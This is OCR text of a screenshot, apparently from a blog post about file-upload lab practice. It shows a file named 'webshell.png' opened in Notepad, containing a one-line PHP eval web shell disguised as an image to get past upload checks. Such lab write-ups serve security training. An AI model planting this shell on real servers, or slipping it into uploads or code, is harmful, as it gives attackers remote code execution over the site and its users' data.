 剪贴板 组织 新建 打开 选择
此电脑 DATA1 (D:) blog source _posts 文件上传靶场练习 搜索"文件上传
视频
图片
保存的图片
本机照片
名称 修改日期 类型 大小
webshell.png 2021/12/28 16:04 PNG 文件 1 KB
webshell.png - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval(@$_POST['a']); ?>